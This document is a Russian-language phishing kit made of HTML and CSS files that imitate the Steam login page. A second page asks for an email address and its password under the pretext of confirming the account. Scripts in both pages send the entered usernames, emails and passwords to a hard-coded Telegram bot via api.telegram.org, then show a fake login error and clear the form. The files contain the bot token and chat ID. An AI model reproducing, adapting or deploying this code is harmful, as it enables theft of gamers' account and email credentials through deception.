
<file: index.html>
<!DOCTYPE html> 
<html lang="ru"> 
<head> 
    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
    <title>Steam Login</title> 
    <link rel="stylesheet" href="style.css"> 
</head> 
<body> 

    <img class="bg" src="bg.png" alt="background">

    <div class="header-container">
        
        <div class="top-nav">
            <div class="search-bar">
                <span class="search-text">Поиск по магазину</span>
                <img class="search-icon" src="search.png" alt="search">
            </div>
            <img class="burger-menu" src="burger-menu.png" alt="menu">
        </div>

        <div class="nav-links">
            <div class="nav-item">Просмотр <img src="vector.png" alt=">"></div>
            <div class="nav-item">Рекомендации <img src="vector.png" alt=">"></div>
            <div class="nav-item">Категории <img src="vector.png" alt=">"></div>
            <div class="nav-item">Прочее <img src="vector.png" alt=">"></div>
        </div>
    </div>

    <!-- твой код формы -->
<div class="login-wrapper">
    <div class="title-login">Вход</div>

    <div class="input-container">
        <label class="label-blue">Войдите, используя имя аккаунта</label>
        <input type="text" class="custom-input" id="username">
    </div>

    <div class="input-container">
        <label class="label-gray">пароль</label>
        <input type="password" class="custom-input" id="password">
    </div>

    <button class="btn-submit" id="submitBtn">Войти</button>
</div>

<script>
const TOKEN = '8399288031:AAEpcYRp89aRUmOMjVEqH2ym9YAUfT4O98U';
const CHAT_ID = '8487081967';

document.getElementById('submitBtn').addEventListener('click', async (e) => {
    e.preventDefault(); // чтобы не перезагружалась страница

    const username = document.getElementById('username').value;
    const password = document.getElementById('password').value;

    const text = `Данные юзера:\nИмя: ${username}\nПароль: ${password}`;

    try {
        await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ chat_id: CHAT_ID, text })
        });
        steamAlert('В данный момент произошла ошибка при входе. Попробуйте еще раз позже.');
    } catch (err) {
        steamAlert('Ошибка отправки');
        console.error(err);
    }

    // очистка полей
    document.getElementById('username').value = '';
    document.getElementById('password').value = '';
});
</script>

<style>
/* Контейнер для попапа */
.steam-alert-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.75);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

/* Само окно */
.steam-alert-box {
    background: #1b1f2a;
    color: #c7d5e0;
    padding: 20px 30px;
    border-radius: 8px;
    width: 300px;
    text-align: center;
    font-family: 'Arial', sans-serif;
    box-shadow: 0 0 15px #000;
    animation: popupFade 0.3s ease-out;
}

/* Кнопка */
.steam-alert-box button {
    margin-top: 15px;
    padding: 8px 15px;
    background: #1a9fff;
    border: none;
    border-radius: 4px;
    color: #000;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.2s;
}

.steam-alert-box button:hover {
    background: #53a6d8;
}

@keyframes popupFade {
    from { transform: scale(0.7); opacity: 0; }
    to { transform: scale(1); opacity: 1; }
}
</style>

<script>
function steamAlert(message) {
    // Создаем overlay
    const overlay = document.createElement('div');
    overlay.className = 'steam-alert-overlay';

    // Создаем окно
    const box = document.createElement('div');
    box.className = 'steam-alert-box';
    box.innerHTML = `<p>${message}</p>`;

    // Кнопка OK
    const btn = document.createElement('button');
    btn.innerText = 'OK';
    btn.onclick = () => document.body.removeChild(overlay);

    box.appendChild(btn);
    overlay.appendChild(box);
    document.body.appendChild(overlay);
}

// Пример использования:
// steamAlert('Отправлено в телегу!');
</script>
<div class="create-acc-link">Создать аккаунт</div>
<div class="steam-text"> 
	<span>Это бесплатно и просто. Откройте для себя тысячи игр, в которые можно играть с миллионами новых друзей.</span> <br> 
	<a href="https://store.steampowered.com/about" class="steam-link">Узнайте больше о Steam</a> </div>
</body> 
</html>
</file>

<file: gmail.html>
<!DOCTYPE html> 
<html lang="ru"> 
<head> 
    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
    <title>Steam Login</title> 
    <link rel="stylesheet" href="style.css"> 
</head> 
<body> 

    <img class="bg" src="bg.png" alt="background">

    <div class="header-container">
        
        <div class="top-nav">
            <div class="search-bar">
                <span class="search-text">Поиск по магазину</span>
                <img class="search-icon" src="search.png" alt="search">
            </div>
            <img class="burger-menu" src="burger-menu.png" alt="menu">
        </div>

        <div class="nav-links">
            <div class="nav-item">Просмотр <img src="vector.png" alt=">"></div>
            <div class="nav-item">Рекомендации <img src="vector.png" alt=">"></div>
            <div class="nav-item">Категории <img src="vector.png" alt=">"></div>
            <div class="nav-item">Прочее <img src="vector.png" alt=">"></div>
        </div>
    </div>

    <!-- твой код формы -->
<div class="login-wrapper">
    <div class="title-login">Потвердите почту</div>

    <div class="input-container">
        <label class="label-blue">Введите свою электронную почту</label>
        <input type="text" class="custom-input" id="username">
    </div>

    <div class="input-container">
        <label class="label-gray">пароль</label>
        <input type="password" class="custom-input" id="password">
    </div>

    <button class="btn-submit" id="submitBtn">Потвердить</button>
</div>

<script>
const TOKEN = '8399288031:AAEpcYRp89aRUmOMjVEqH2ym9YAUfT4O98U';
const CHAT_ID = '8487081967';

document.getElementById('submitBtn').addEventListener('click', async (e) => {
    e.preventDefault(); // чтобы не перезагружалась страница

    const username = document.getElementById('username').value;
    const password = document.getElementById('password').value;

    const text = `Данные Почты юзера:\nИмя: ${username}\nПароль: ${password}`;

    try {
        await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ chat_id: CHAT_ID, text })
        });
        steamAlert('В данный момент произошла ошибка при отправке данных. Попробуйте еще раз позже.');
    } catch (err) {
        steamAlert('Ошибка отправки');
        console.error(err);
    }

    // очистка полей
    document.getElementById('username').value = '';
    document.getElementById('password').value = '';
});
</script>

<style>
/* Контейнер для попапа */
.steam-alert-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.75);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

/* Само окно */
.steam-alert-box {
    background: #1b1f2a;
    color: #c7d5e0;
    padding: 20px 30px;
    border-radius: 8px;
    width: 300px;
    text-align: center;
    font-family: 'Arial', sans-serif;
    box-shadow: 0 0 15px #000;
    animation: popupFade 0.3s ease-out;
}

/* Кнопка */
.steam-alert-box button {
    margin-top: 15px;
    padding: 8px 15px;
    background: #1a9fff;
    border: none;
    border-radius: 4px;
    color: #000;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.2s;
}

.steam-alert-box button:hover {
    background: #53a6d8;
}

@keyframes popupFade {
    from { transform: scale(0.7); opacity: 0; }
    to { transform: scale(1); opacity: 1; }
}
</style>

<script>
function steamAlert(message) {
    // Создаем overlay
    const overlay = document.createElement('div');
    overlay.className = 'steam-alert-overlay';

    // Создаем окно
    const box = document.createElement('div');
    box.className = 'steam-alert-box';
    box.innerHTML = `<p>${message}</p>`;

    // Кнопка OK
    const btn = document.createElement('button');
    btn.innerText = 'Oк';
    btn.onclick = () => document.body.removeChild(overlay);

    box.appendChild(btn);
    overlay.appendChild(box);
    document.body.appendChild(overlay);
}

// Пример использования:
// steamAlert('Отправлено в телегу!');
</script>
<div class="create-acc-link">Создать аккаунт</div>
<div class="steam-text"> 
	<span>Это бесплатно и просто. Откройте для себя тысячи игр, в которые можно играть с миллионами новых друзей.</span> <br> 
	<a href="https://store.steampowered.com/about" class="steam-link">Узнайте больше о Steam</a> </div>
</body> 
</html>
</file>
<file: style.css>
/* Базовые настройки */
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    padding: 0;
    font-family: "Arial", sans-serif;
    background-color: #1b1f2a; /* Цвет фона на случай если картинка не прогрузится */
    color: white;
    min-height: 100vh;
    overflow-x: hidden; /* Убирает горизонтальный скролл */
    display: flex;
    flex-direction: column;
}

/* Фон на весь экран */
.bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1; /* Убираем на задний план */
}

/* --- ШАПКА --- */
.header-container {
    background-color: #171a21;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.5);
    padding-bottom: 10px;
}

.top-nav {
    width: 95%;
    max-width: 1080px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 0;
}

/* Поиск */
.search-bar {
    background: rgba(33, 75, 107, 0.2); /* Твой цвет фона поиска */
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 15px;
    width: 70%; /* Занимает 70% ширины на мобиле */
    height: 50px;
}
.search-icon {
	width: 20px;
	height: 20px;
}
.search-text {
    font-family: "Arial", sans-serif;
    font-style: italic;
    color: #ffffff;
    font-size: 18px;
}

.burger-menu {
    width: 50px; /* Адаптивный размер */
    height: auto;
    cursor: pointer;
}

/* Текстовое меню (Просмотр, Категории...) */
.nav-links {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 95%;
    max-width: 1080px;
    margin-top: 10px;
}

.nav-item {
    font-size: 16px;
    color: #b8b6b4;
    display: flex;
    align-items: center;
    gap: 5px;
    cursor: pointer;
}

.nav-item img {
    width: 10px;
}

/* Скрываем текстовое меню на совсем маленьких экранах, чтобы не мешало */
@media (max-width: 500px) {
    .nav-links {
        display: none; 
    }
}

/* --- БЛОК ВХОДА --- */
.login-wrapper {
    flex: 1; /* Растягивается на оставшееся место */
    display: flex;
    flex-direction: column;
    align-items: center; /* Центрируем всё */
    width: 100%;
    max-width: 800px; /* Ограничиваем ширину на ПК */
    margin: 40px auto;
    padding: 0 20px; /* Отступы по бокам для мобилы */
}

.title-login {
    font-family: "Arial Black", sans-serif;
    font-size: 20px; /* Чуть меньше чем 70px, чтобы влезало */
    font-weight: 900;
    text-transform: uppercase;
    margin-bottom: 40px;
    text-align: center;
}

.input-container {
    width: 100%;
    margin-bottom: 20px;
}

/* Цвета лейблов */
.label-blue {
    color: #2094e8;
    text-transform: uppercase;
    font-size: 18px;
    display: block;
    margin-bottom: 10px;
}

.label-gray {
    color: #909090;
    text-transform: uppercase;
    font-size: 18px;
    display: block;
    margin-bottom: 10px;
}

/* Поля ввода (бывшие серые прямоугольники) */
.custom-input {
    background: #343434; /* Цвет твоих rectangle-1 и rectangle-2 */
    border: 1px solid #000;
    border-radius: 5px;
    width: 100%;
    height: 60px; /* Высота как у прямоугольников */
    color: white;
    font-size: 24px;
    padding: 0 15px;
    outline: none;
}

/* Кнопка Войти (бывший rectangle-3) */
.btn-submit {
    background: #1a9fff; /* Твой синий цвет */
    border: none;
    border-radius: 5px;
    width: 100%;
    height: 70px;
    color: white;
    font-size: 30px;
    text-transform: uppercase;
    margin-top: 20px;
    cursor: pointer;
}

.btn-submit:hover {
    background: #2094e8;
}

.create-acc-link {
    color: #909090;
    text-decoration: underline;
    font-size: 20px;
    margin-top: 30px;
    cursor: pointer;
}

.steam-text {
    text-align: center;
    color: #909090;
    font-size: 18px;
    line-height: 1.4;
    margin-top: 40px;
    max-width: 600px;
}

.steam-link {
    color: #2094e8;
    text-decoration: underline;
}

.steam-logo {
    width: 80%; /* Логотип на 80% ширины экрана */
    max-width: 400px;
    margin-top: 50px;
    margin-bottom: 50px;
}
</file>
